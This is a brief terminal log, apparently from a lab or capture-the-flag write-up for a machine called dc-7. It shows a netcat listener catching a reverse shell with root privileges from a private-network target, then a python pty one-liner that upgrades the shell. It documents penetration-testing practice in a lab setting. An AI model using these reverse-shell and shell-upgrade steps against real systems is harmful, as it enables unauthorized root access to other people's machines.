 root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.17: inverse host lookup failed: Unknown host
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.17] 34676
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty; pty.spawn("/bin/bash")'
root@dc-7:/var/www# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dc-7:/var/www#